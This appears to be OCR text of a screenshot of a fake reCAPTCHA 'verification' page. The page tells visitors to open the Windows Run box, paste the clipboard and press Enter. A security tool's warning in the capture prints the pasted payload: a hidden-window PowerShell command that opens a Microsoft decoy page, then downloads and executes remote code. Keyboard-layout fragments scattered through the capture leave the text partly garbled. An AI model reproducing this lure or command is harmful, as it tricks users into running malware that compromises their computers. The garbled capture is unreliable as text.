 Robot or human?
Check the box to confirm that you're human. Thank You!
I'm not a robot
reCAPTCHA
Verification Steps
1. Press Windows Button “Windows” + R
Tab Q W E R T
Caps Lock A S D F G
Shift Z X C V
Ctrl fn Alt
2. Press CTRL + V
Tab Q W E R T
Caps Lock A S D F G
Shift Z X C V
Ctrl fn Alt
3. Press Enter
U I O P [ ] \
J K L ; ' Enter
M < > ? Shift
ce Control Alt
Security Alert
The text you copied appears to be a potentially
malicious command or suspicious text:
powershell -nop -w h -c "[Net.ServicePointMa
nager]::SecurityProtocol=3072;start 'http
s://azure.microsoft.com';try{iex(iwr 'http
s://trusthps1' -UseBasicParsing)}catch{}"
Executing commands or following links associated
with this text could harm your computer.
Note: Please proceed only if you are aware of the
workings of the script/command in question and
understand the potential risks.
Cancel & Clear Clipboard
Add to Safe List & Copy